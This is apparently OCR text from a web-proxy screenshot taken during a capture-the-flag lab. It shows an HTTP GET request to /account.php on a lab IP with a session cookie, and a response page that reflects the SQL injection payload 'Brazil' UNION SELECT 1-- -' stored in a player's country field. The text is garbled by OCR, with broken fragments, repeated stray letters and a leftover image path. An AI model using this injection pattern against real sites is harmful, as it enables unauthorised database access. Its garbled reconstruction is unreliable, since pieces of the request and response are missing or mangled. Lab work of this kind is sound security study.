 er Cookie
3
end
Cancel
quest
tty Raw Hex
\n
GET /account.php HTTP/1.1
Host: 10.10.11.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.116/
Connection: keep-alive
Cookie: use 178a7c91a84188784452c9cce966cb64
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
\n
Join the UHC - September
Qualifiers
Welcome Jigsaw94
Other Players In Brazil' UNION SELECT 1-- -
• 1
In
Re
Re
Re
Re
Re